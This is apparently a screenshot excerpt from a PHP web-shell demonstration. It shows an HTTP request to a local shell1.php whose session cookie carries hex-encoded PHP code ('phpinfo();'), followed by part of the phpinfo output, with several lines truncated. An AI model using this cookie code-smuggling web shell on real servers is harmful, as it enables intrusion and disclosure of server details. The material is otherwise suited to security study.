 GET /shell1.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=706870696e666f28293b
Connection: close
Upgrade-Insecure-Requests: 1
PHP Version 5.6.26-1
System Linux fighting 4.15.0-29deepin-generic #31 SMP Fri Jul 27 07:1
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/co
curl.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/
mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apa
/etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/co
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS